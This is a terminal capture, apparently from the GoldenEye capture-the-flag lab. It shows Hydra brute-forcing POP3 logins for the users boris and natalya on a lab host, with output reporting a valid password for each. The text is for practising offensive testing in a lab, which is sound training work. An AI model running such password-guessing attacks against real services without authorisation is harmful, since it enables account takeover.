 ~ 121x55
~/T/goldeneye hydra -l boris -P /usr/share/wordlists/fasttrack.txt 10.10.79.191 pop3 -s 55007 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-02 12:22:02
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 262 login tries (l:1/p:262), ~5 tries per task
[DATA] attacking pop3://10.10.79.191:55007/
[55007][pop3] host: 10.10.79.191 login: boris password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-02 12:22:43
~/T/goldeneye hydra -l natalya -P /usr/share/wordlists/fasttrack.txt 10.10.79.191 pop3 -s 55007 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-02 12:22:51
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 64 tasks per 1 server, overall 64 tasks, 262 login tries (l:1/p:262), ~5 tries per task
[DATA] attacking pop3://10.10.79.191:55007/
[55007][pop3] host: 10.10.79.191 login: natalya password:
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 1 to do in 00:01h, 33 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-02 12:23:56
~/T/goldeneye 1.1m Tue Jan 2 12:23:56 2024